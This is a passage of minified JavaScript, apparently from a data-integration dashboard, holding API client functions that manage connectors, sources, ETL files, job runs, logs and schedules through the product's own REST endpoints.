URLSearchParams(S(S(S({},e&&{catalog:e}),r&&{secret:r}),o&&{config:o}));return c="".concat(c,"?").concat(a),(0,u.cM7)(["Url: ".concat(c)]),F(u.HTE,c)}function he(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:R(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m();(0,u.cM7)("[addSupportedSource]: ".concat(JSON.stringify(t,null,4)));var r="/".concat(e,"/").concat(n,"/supportedSources");return(0,u.cM7)(["Url: ".concat(r)]),F(u.a4B,r,{body:t})}function _e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:R(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m();(0,u.cM7)("[addSupportedConnectors]: ".concat(JSON.stringify(t,null,4)));var r="/v2/".concat(e,"/").concat(n,"/supportedConnectors");return(0,u.cM7)(["Url: ".concat(r)]),F(u.a4B,r,{body:t})}function Oe(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:R(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m();(0,u.cM7)("[addSupportedSourceV2]: ".concat(JSON.stringify(t,null,4)));var r="/v2/".concat(e,"/").concat(n,"/supportedSources");return(0,u.cM7)(["Url: ".concat(r)]),F(u.a4B,r,{body:t})}function Se(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:R(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m();(0,u.cM7)("[addDemoSupportedSource]: ".concat(JSON.stringify(t,null,4)));var r="/".concat(e,"/").concat(n,"/supportedSources/demo");return(0,u.cM7)(["Url: ".concat(r)]),F(u.a4B,r,{body:t})}function ye(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:R(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m();(0,u.cM7)("[addDemoSupportedConnector]: ".concat(JSON.stringify(t,null,4)));var r="/v2/".concat(e,"/").concat(n,"/supportedConnectors/demo");return(0,u.cM7)(["Url: ".concat(r)]),F(u.a4B,r,{body:t})}function Ce(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:R(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m();(0,u.cM7)("[updateSupportedSource]: ".concat(JSON.stringify(t,null,4)));var r="/".concat(e,"/").concat(n,"/supportedSources");return(0,u.cM7)(["Url: ".concat(r)]),F(u.Q0L,r,{body:t})}function be(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:R(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m();(0,u.cM7)("[updateSupportedConnector]: ".concat(JSON.stringify(t,null,4)));var r="/v2/".concat(e,"/").concat(n,"/supportedConnectors");return(0,u.cM7)(["Url: ".concat(r)]),F(u.Q0L,r,{body:t})}function Ie(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:R(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:void 0;(0,u.cM7)("[updateSupportedSource]: ".concat(JSON.stringify(t,null,4)));var o="/v2/".concat(e,"/").concat(n,"/supportedSources");return(0,u.cM7)(["Url: ".concat(o)]),F(u.Q0L,o,{body:S(S({},t),{},{field_map:r})})}function me(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:R(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m();(0,u.cM7)("[updateSupportedTarget]: ".concat(JSON.stringify(t,null,4)));var r="/v2/".concat(e,"/").concat(n,"/supportedTargets");return(0,u.cM7)(["Url: ".concat(r)]),F(u.Q0L,r,{body:t})}function Ne(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:R(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m();(0,u.cM7)("[deleteSupportedSource]: [Tap:".concat(t,"]"));var r="/".concat(e,"/").concat(n,"/supportedSources?tap_name=").concat(t);return(0,u.cM7)(["Url: ".concat(r)]),F(u.yY6,r)}function De(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:R(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m();(0,u.cM7)("[deleteSupportedConnector]: [Connector:".concat(t,"]"));var r="/v2/".concat(e,"/").concat(n,"/supportedConnectors?connector_id=").concat(t);return(0,u.cM7)(["Url: ".concat(r)]),F(u.yY6,r)}function Ae(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:R(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m();(0,u.cM7)("[deleteSupportedSource]: [SourceId:".concat(t,"]"));var r="/v2/".concat(e,"/").concat(n,"/supportedSources?source_id=").concat(t);return(0,u.cM7)(["Url: ".concat(r)]),F(u.yY6,r)}function Le(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:R(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:m(),o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:U();(0,u.cM7)("[toggleUnifiedSchema]: [Tap:".concat(t,"]"));var c="/".concat(r,"/").concat(e,"/").concat(o,"/linkedSources/unifiedSchema/toggle");return(0,u.cM7)(["Url: ".concat(c)]),F(u.a4B,c,{body:{tap:t,isEnabled:n}})}function Re(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:R(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:m(),o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:U();(0,u.cM7)("[toggleUnifiedSchemaV2]: [ConnectorId: ".concat(t,"]"));var c="/v2/".concat(r,"/").concat(e,"/").concat(o,"/linkedConnectors/unifiedSchema/toggle");return(0,u.cM7)(["Url: ".concat(c)]),F(u.a4B,c,{body:{connector_id:t,isEnabled:n}})}function Ue(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:R(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:m(),o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:U();(0,u.cM7)("[updateSelectedTables]: [Tap:".concat(t,"]"));var c="/".concat(r,"/").concat(e,"/").concat(o,"/linkedSources/unifiedSchema");return(0,u.cM7)(["Url: ".concat(c)]),F(u.Q0L,c,{body:{tap:t,selectedTables:n}})}function Pe(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:R(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:m(),o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:U();(0,u.cM7)("[updateSelectedTablesV2]: [ConnectorID:".concat(t,"]"));var c="/v2/".concat(r,"/").concat(e,"/").concat(o,"/linkedConnectors/unifiedSchema");return(0,u.cM7)(["Url: ".concat(c)]),F(u.Q0L,c,{body:{connector_id:t,selectedTables:n}})}function we(t,n,e){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:m(),o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:R(),c="/".concat(r,"/").concat(o,"/supportedSources/clone");return(0,u.cM7)(["Url: ".concat(c)]),F(u.a4B,c,{body:{tap:t,destinationEnvId:n,destinationFlowId:e}})}function Fe(t,n,e){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:R(),o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:m(),c=arguments.length>5&&void 0!==arguments[5]?arguments[5]:U(),a="/".concat(o,"/").concat(r,"/").concat(c,"/").concat(e,"/file/url");if(!["taps","connectors"].includes(e))throw new Error("Invalid entity type, must be taps or connectors, provided: "+e);if(!t||!n)throw new Error("Filename and file type are required");return F(u.a4B,a,{body:{file_name:t,file_type:n}})}function ke(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R(),n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:m(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:U(),r="/".concat(n,"/").concat(t,"/").concat(e,"/taps/file");return F(u.HTE,r)}function xe(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"sources",n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:R(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:U(),o="/v2/".concat(e,"/").concat(n,"/").concat(r,"/connectors/file?connectorType=").concat(t);return F(u.HTE,o)}function Me(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R(),n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:m(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:U(),r="/".concat(n,"/").concat(t,"/").concat(e,"/taps/file");return F(u.yY6,r)}function je(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"sources",n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:R(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:U(),o="/v2/".concat(e,"/").concat(n,"/").concat(r,"/connectors/file?connectorType=").concat(t);return F(u.yY6,o)}function He(t){return Be.apply(this,arguments)}function Be(){return(Be=(0,c.Z)(i().mark((function t(n){var e,r,o,c,a,u,s,l,f=arguments;return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=f.length>1&&void 0!==f[1]?f[1]:"sources",r=f.length>2&&void 0!==f[2]?f[2]:R(),o=f.length>3&&void 0!==f[3]?f[3]:m(),c=f.length>4&&void 0!==f[4]?f[4]:U(),a=E.Z.AWS.API.REST.hg_client_api.endpoint,u="".concat(a,"/v2/").concat(o,"/").concat(r,"/").concat(c,"/connectors/file?connectorType=").concat(e),t.next=8,b(o);case 8:return delete(s=t.sent)["Content-Type"],(l=new FormData).append(n.name,n),t.abrupt("return",fetch(u,{method:"POST",headers:s,body:l}));case 13:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function Ge(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R(),n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:m(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:U(),r=arguments.length>3?arguments[3]:void 0,o=arguments.length>4&&void 0!==arguments[4]&&arguments[4];(0,u.cM7)("[getJobStatus]");var c="/".concat(n,"/").concat(t,"/").concat(e,"/jobs/status?include_export_details=").concat(o,"&job_root=").concat(r);return(0,u.cM7)(["Url: ".concat(c)]),F(u.HTE,c)}function Ve(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:U(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:R(),o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:m();(0,u.cM7)("[forkEtl]");var c="/".concat(o,"/").concat(r,"/").concat(e,"/").concat(t,"/").concat(n,"/etl/fork");return(0,u.cM7)(["Url: ".concat(c)]),F(u.a4B,c)}function Ze(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:U(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:R(),o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:m();(0,u.cM7)("[restoreForkEtl]");var c="/".concat(o,"/").concat(r,"/").concat(e,"/").concat(t,"/").concat(n,"/etl/fork");return(0,u.cM7)(["Url: ".concat(c)]),F(u.yY6,c)}function Je(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:R(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:m(),o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:U();(0,u.cM7)("[getPythonFiles]");var c="/".concat(r,"/").concat(e,"/").concat(o,"/").concat(t,"/").concat(n,"/etl");return(0,u.cM7)(["Url: ".concat(c)]),F(u.HTE,c)}function We(t,n,e){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:R(),o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:m(),c=arguments.length>5&&void 0!==arguments[5]?arguments[5]:U();(0,u.cM7)("[getPythonFilesFromFolder]");var a="/".concat(o,"/").concat(r,"/").concat(c,"/").concat(n,"/").concat(e,"/etl?folder=").concat(t);return(0,u.cM7)(["Url: ".concat(a)]),F(u.HTE,a)}function Ke(t,n,e){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:R(),o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:m(),c=arguments.length>5&&void 0!==arguments[5]?arguments[5]:U();(0,u.cM7)("[fetchFile]");var a="/".concat(o,"/").concat(r,"/").concat(c,"/").concat(n,"/").concat(e,"/etl?file=").concat(t);return(0,u.cM7)(["Url: ".concat(a)]),F(u.HTE,a)}function Ye(t,n,e,r,o){var c=arguments.length>5&&void 0!==arguments[5]?arguments[5]:R(),a=arguments.length>6&&void 0!==arguments[6]?arguments[6]:m(),i=arguments.length>7&&void 0!==arguments[7]?arguments[7]:U();(0,u.cM7)("[updateContent]");var s="/".concat(a,"/").concat(c,"/").concat(i,"/").concat(n,"/").concat(e,"/etl");return(0,u.cM7)(["Url: ".concat(s)]),F(u.uOb,s,{body:{content:r,filename:t,contentType:o}})}function ze(t,n,e){var r,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:R(),c=arguments.length>4&&void 0!==arguments[4]?arguments[4]:m(),a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:U(),i=new FormData,s="/".concat(c,"/").concat(o,"/").concat(a,"/").concat(n,"/").concat(e,"/etl"),l=y(t);try{for(l.s();!(r=l.n()).done;){var f=r.value;i.append(f.path,f.file)}}catch(d){l.e(d)}finally{l.f()}return F(u.a4B,s,{body:i,headers:{"Content-Type":void 0}})}function qe(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:void 0,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:R(),o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:m(),c=arguments.length>5&&void 0!==arguments[5]?arguments[5]:U(),a="/".concat(o,"/").concat(r,"/").concat(c,"/").concat(t,"/").concat(n,"/etl");return e?F(u.yY6,a,{body:{file:e}}):F(u.yY6,a)}var Qe=[];function Xe(t,n,e,r,o){return $e.apply(this,arguments)}function $e(){return($e=(0,c.Z)(i().mark((function t(n,e,r,o,a){var f,d,p,E,v,g,h,_,O,S,y,C,I,N,D,A,L,R,U,P=arguments;return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(f=P.length>5&&void 0!==P[5]?P[5]:m(),d=P.length>6&&void 0!==P[6]?P[6]:[],p=P.length>7&&void 0!==P[7]?P[7]:[],E=P.length>8&&void 0!==P[8]?P[8]:void 0,v=P.length>9&&void 0!==P[9]?P[9]:void 0,g=P.length>10&&void 0!==P[10]?P[10]:void 0,h=P.length>11&&void 0!==P[11]?P[11]:void 0,_=P.length>12&&void 0!==P[12]?P[12]:void 0,O=P.length>13&&void 0!==P[13]&&P[13],S=P.length>14&&void 0!==P[14]&&P[14],y=P.length>15&&void 0!==P[15]?P[15]:void 0,C=P.length>16&&void 0!==P[16]?P[16]:void 0,(0,u.cM7)("[getJobs]"),Qe.length>0){try{Qe.forEach((function(t){try{t.cancel("Request cancelled")}catch(n){}}))}catch(w){}Qe=[]}return I="/".concat(f,"/jobs?include_export_details=false&count=").concat(n,"&page=").concat(e),o&&(I="".concat(I,"&from=").concat(o)),a&&(I="".concat(I,"&to=").concat(a)),O&&(I="".concat(I,"&skip_cache=true")),Array.isArray(r)&&(null===r||void 0===r?void 0:r.length)>0?I="".concat(I,"&status=").concat(r.join(",")):"all"===r&&(I="".concat(I,"&status=").concat(T.Z.reduce((function(t,n){return"".concat(t,",").concat(n.value)}),""))),Array.isArray(d)&&d.length>0&&(I="".concat(I,"&taps=").concat(d.join(","))),Array.isArray(p)&&p.length>0&&(I="".concat(I,"&targets=").concat(p.join(","))),E&&(I="".concat(I,"&group=").concat(E)),v&&(I="".concat(I,"&tenant=").concat(v)),g&&(I="".concat(I,"&sortBy=").concat(g)),h&&(I="".concat(I,"&sortDirection=").concat(h)),void 0!==_&&(I="".concat(I,"&errorMessage=").concat(encodeURIComponent(_))),S&&(I="".concat(I,"&ignore_empty_jobs=true")),y&&(I="".concat(I,"&sync_type=").concat(y)),C&&(I="".concat(I,"&searchTenant=").concat(C)),(0,u.cM7)(["Url: ".concat(I," ")]),t.next=32,b(f);case 32:return N=t.sent,t.prev=33,t.next=36,(0,l.y)();case 36:t.next=40;break;case 38:t.prev=38,t.t0=t.catch(33);case 40:return D=(0,s.U2)({apiName:"hg_client_api",path:I,options:{headers:N}}),Qe.push(D),A=D.response.then(function(){var t=(0,c.Z)(i().mark((function t(n){var e,r,o;return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!n.body){t.next=20;break}if(t.prev=1,"function"!==typeof n.body.json){t.next=8;break}return t.next=5,n.body.json();case 5:e=t.sent,t.next=12;break;case 8:return t.next=10,n.body.text();case 10:r=t.sent,e=r?JSON.parse(r):null;case 12:t.next=20;break;case 14:return t.prev=14,t.t0=t.catch(1),t.next=18,n.body.text();case 18:o=t.sent,e=o;case 20:return t.abrupt("return",e);case 21:case"end":return t.stop()}}),t,null,[[1,14]])})));return function(n){return t.apply(this,arguments)}}()),t.prev=43,t.next=46,A;case 46:return L=t.sent,(R=Qe.indexOf(D))>-1&&Qe.splice(R,1),t.abrupt("return",L);case 52:if(t.prev=52,t.t1=t.catch(43),(U=Qe.indexOf(D))>-1&&Qe.splice(U,1),!(0,s.G5)(t.t1)){t.next=58;break}return t.abrupt("return",null);case 58:throw t.t1;case 59:case"end":return t.stop()}}),t,null,[[33,38],[43,52]])})))).apply(this,arguments)}function tr(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R(),n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:m(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:U(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:5,o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:1,c=arguments.length>5&&void 0!==arguments[5]?arguments[5]:null,a=arguments.length>6&&void 0!==arguments[6]?arguments[6]:null,i=arguments.length>7&&void 0!==arguments[7]?arguments[7]:null,s=arguments.length>8&&void 0!==arguments[8]?arguments[8]:void 0;(0,u.cM7)("[getJobs]");var l="/".concat(n,"/").concat(t,"/").concat(e,"/jobs?include_export_details=false&count=").concat(r,"&page=").concat(o);return c&&(l="".concat(l,"&from=").concat(c)),a&&(l="".concat(l,"&to=").concat(a)),i&&(l="".concat(l,"&job_type=").concat(i)),s&&(l="".concat(l,"&include_state=").concat(s)),(0,u.cM7)(["Url: ".concat(l)]),F(u.HTE,l)}function nr(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R(),n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:m(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:U(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;(0,u.cM7)("[getJobState]");var o="/".concat(n,"/").concat(t,"/").concat(e,"/jobs/state?job_root=").concat(r);return(0,u.cM7)(["Url: ".concat(o)]),F(u.HTE,o)}function er(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:R(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:m(),o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:U();(0,u.cM7)("[startJobDownload]");var c="/".concat(r,"/").concat(e,"/").concat(o,"/jobs/download?job_id=").concat(t,"&job_root=").concat(n);return(0,u.cM7)(["Url: ".concat(c)]),F(u.HTE,c)}function rr(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:R(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:U();(0,u.cM7)("[getJobZip]");var o="/".concat(e,"/").concat(n,"/").concat(r,"/jobs/zip?job_id=").concat(t);return(0,u.cM7)(["Url: ".concat(o)]),F(u.HTE,o)}function or(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:R(),o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:m(),c=arguments.length>4&&void 0!==arguments[4]?arguments[4]:U();(0,u.cM7)("[getDiscoverLogs]");var a,i=n.connectorType,s=n.connectorId,l=(0,r.Z)(n,h);return i&&s?((0,u.cM7)("[getDiscoverLogs]: Using new endpoint with connectorType=".concat(i,", connectorId=").concat(s)),a="/".concat(o,"/").concat(e,"/").concat(c,"/discover/logs?connector_type=").concat(i,"&connector_id=").concat(s),Object.keys(l).forEach((function(t){void 0!==l[t]&&(a+="&".concat(t,"=").concat(l[t]))}))):((0,u.cM7)("[getDiscoverLogs]: Using old endpoint with taskId=".concat(t)),a="/".concat(o,"/").concat(e,"/").concat(c,"/jobs/logs?task_id=").concat(t,"&is_discover=true"),Object.keys(n).forEach((function(t){a+="&".concat(t,"=").concat(n[t])}))),(0,u.cM7)(["Url: ".concat(a)]),F(u.HTE,a)}function cr(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:R(),o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:m(),c=arguments.length>4&&void 0!==arguments[4]?arguments[4]:U();(0,u.cM7)("[filterDiscoverLogs]");var a,i=n.connectorType,s=n.connectorId,l=(0,r.Z)(n,_);return i&&s?((0,u.cM7)("[filterDiscoverLogs]: Using new endpoint with connectorType=".concat(i,", connectorId=").concat(s)),a="/".concat(o,"/").concat(e,"/").concat(c,"/discover/logs?connector_type=").concat(i,"&connector_id=").concat(s),Object.keys(l).forEach((function(t){void 0!==l[t]&&(a+="&".concat(t,"=").concat(l[t]))}))):((0,u.cM7)("[filterDiscoverLogs]: Using old endpoint with taskId=".concat(t)),a="/".concat(o,"/").concat(e,"/").concat(c,"/jobs/logs/filter?task_id=").concat(t,"&is_discover=true"),Object.keys(n).forEach((function(t){a+="&".concat(t,"=").concat(n[t])}))),(0,u.cM7)(["Url: ".concat(a)]),F(u.HTE,a)}function ar(t){return ir.apply(this,arguments)}function ir(){return(ir=(0,c.Z)(i().mark((function t(n){var e,r,o,c,a,s,l,f,d=arguments;return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=d.length>1&&void 0!==d[1]?d[1]:{},o=d.length>2&&void 0!==d[2]?d[2]:R(),c=d.length>3&&void 0!==d[3]?d[3]:m(),a=d.length>4&&void 0!==d[4]?d[4]:U(),(0,u.cM7)("[getJobLogs]"),s="/".concat(c,"/").concat(o,"/").concat(a,"/jobs/logs?job_root=").concat(n),Object.keys(r).forEach((function(t){void 0!==r[t]&&(s+="&".concat(t,"=").concat(r[t]))})),(0,u.cM7)(["Url: ".concat(s)]),t.next=10,F(u.HTE,s);case 10:if(l=t.sent,null===(e=l)||void 0===e||!e.url){t.next=18;break}return t.next=14,fetch(l.url,{headers:{Accept:"application/json"}});case 14:return f=t.sent,t.next=17,f.json();case 17:l=t.sent;case 18:return t.abrupt("return",l);case 19:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function ur(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:R(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:m(),o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:U();(0,u.cM7)("[filterJobLogs]");var c="/".concat(r,"/").concat(e,"/").concat(o,"/jobs/logs/filter?job_root=").concat(t);return Object.keys(n).forEach((function(t){void 0!==n[t]&&(c+="&".concat(t,"=").concat(n[t]))})),(0,u.cM7)(["Url: ".concat(c)]),F(u.HTE,c)}function sr(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:R(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:U();(0,u.cM7)("[startJobLogsDownload]");var o="/".concat(e,"/").concat(n,"/").concat(r,"/jobs/logs/txt?job_root=").concat(t);return(0,u.cM7)(["Url: ".concat(o)]),F(u.HTE,o)}function lr(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:R(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:U();(0,u.cM7)("[getJobLogsUrl]");var o="/".concat(e,"/").concat(n,"/").concat(r,"/jobs/logs/txt/url?job_root=").concat(t);return(0,u.cM7)(["Url: ".concat(o)]),F(u.HTE,o)}function fr(t){return dr.apply(this,arguments)}function dr(){return(dr=(0,c.Z)(i().mark((function t(n){var e,r,o,c,a,s,l=arguments;return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e=l.length>1&&void 0!==l[1]?l[1]:R(),r=l.length>2&&void 0!==l[2]?l[2]:m(),o=l.length>3&&void 0!==l[3]?l[3]:U(),c=l.length>4&&void 0!==l[4]&&l[4],a="/".concat(r,"/").concat(e,"/").concat(o,"/jobs"),s=void 0,!D()){t.next=10;break}return t.next=9,(0,g.D)("Info","Do you want to track this job?","info",[!0,"Track"],"input");case 9:s=t.sent;case 10:return(0,u.cM7)(["Url: ".concat(a)]),t.abrupt("return",F(u.a4B,a,{body:S(S({},n),{},{reset_source_state:c,linear_id:s})},void 0,!0));case 12:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function pr(t){return Er.apply(this,arguments)}function Er(){return(Er=(0,c.Z)(i().mark((function t(n){var e,r,o,c,a,s,l=arguments;return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e=l.length>1&&void 0!==l[1]?l[1]:R(),r=l.length>2&&void 0!==l[2]?l[2]:m(),o=l.length>3&&void 0!==l[3]?l[3]:U(),c=l.length>4&&void 0!==l[4]&&l[4],a="/v2/".concat(r,"/").concat(e,"/").concat(o,"/jobs"),s=void 0,!D()){t.next=10;break}return t.next=9,(0,g.D)("Info","Do you want to track this job?","info",[!0,"Track"],"input");case 9:s=t.sent;case 10:return(0,u.cM7)(["Url: ".concat(a)]),t.abrupt("return",F(u.a4B,a,{body:S(S({},n),{},{reset_source_state:c,linear_id:s})},void 0,!0));case 12:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function vr(t){return Tr.apply(this,arguments)}function Tr(){return(Tr=(0,c.Z)(i().mark((function t(n){var e,r,o,c,a,s=arguments;return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e=s.length>1&&void 0!==s[1]?s[1]:R(),r=s.length>2&&void 0!==s[2]?s[2]:m(),o=s.length>3&&void 0!==s[3]?s[3]:U(),c="/".concat(r,"/").concat(e,"/").concat(o,"/jobs/retrigger"),a=void 0,!D()){t.next=9;break}return t.next=8,(0,g.D)("Info","Do you want to track this job?","info",[!0,"Track"],"input");case 8:a=t.sent;case 9:return(0,u.cM7)(["Url: ".concat(c)]),t.abrupt("return",F(u.a4B,c,{body:{job_root:n,linear_id:a}}));case 11:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function gr(t,n,e){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:R(),o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:m(),c=arguments.length>5&&void 0!==arguments[5]?arguments[5]:U(),a="/".concat(o,"/").concat(r,"/").concat(c,"/jobs/rollback");return(0,u.cM7)(["Url: ".concat(a)]),F(u.a4B,a,{body:{job_id:t,job_root:n,tap:e}})}function hr(t,n,e){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:R(),o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:m(),c=arguments.length>5&&void 0!==arguments[5]?arguments[5]:U(),a="/".concat(o,"/").concat(r,"/").concat(c,"/jobs/rollback?job_root=").concat(n);return(0,u.cM7)(["Url: ".concat(a)]),F(u.HTE,a)}function _r(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:R(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:U(),o="killed manually in dashboard",c="/".concat(e,"/").concat(n,"/").concat(r,"/jobs/kill?job_root=").concat(t,"&reason=").concat(o);return(0,u.cM7)(["Url: ".concat(c)]),F(u.HTE,c)}function Or(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R(),n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:m(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:U(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:void 0,o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:void 0,c="/".concat(n,"/").concat(t,"/").concat(e,"/jobs/schedule"),a=new URLSearchParams(S(S({},r&&{job_type:r}),o&&{connector_id:o}));return F(u.HTE,"".concat(c,"?").concat(a))}function Sr(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:R(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:U(),o="/".concat(e,"/").concat(n,"/").concat(r,"/jobs/schedule");return F(u.uOb,o,{body:t})}function yr(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R(),n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:m(),e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:U(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:void 0,o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:void 0,c="/".concat(n,"/").concat(t,"/").concat(e,"/jobs/schedule"),a="default"===(null!==e&&void 0!==e?e:"default")?"true":"false",i=new URLSearchParams(S(S(S({},r&&{job_type:r}),o&&{connector_id:o}),{},{hard_delete:a}));return F(u.yY6,"".concat(c,"?").concat(i))}function Cr(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:m();return F(u.HTE,"/".concat(t,"/jobs/checkRunningJobs"))}function br(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:m();return F(u.a4B,"/".concat(n,"/jobs/checkRunningJobs"),{body:{expression:t}})}function Ir(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:m();return F(u.yY6,"/".concat(t,"/jobs/checkRunningJobs"))}function 